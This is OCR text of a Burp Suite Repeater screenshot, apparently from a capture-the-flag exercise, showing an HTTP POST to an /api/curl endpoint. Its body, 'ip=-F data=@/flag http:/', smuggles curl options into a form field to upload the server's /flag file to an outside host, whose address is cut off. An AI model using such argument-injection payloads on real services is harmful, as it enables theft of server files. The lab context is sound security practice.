 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < >
Request Response
Pretty Raw \n Actions Pretty Raw
1 POST /api/curl HTTP/1.1 1
2 Host: 46.101.77.180:30411
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.77.180:30411/
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://46.101.77.180:30411
10 Content-Length: 39
11 Connection: close
12
13 ip=-F data=@/flag http:/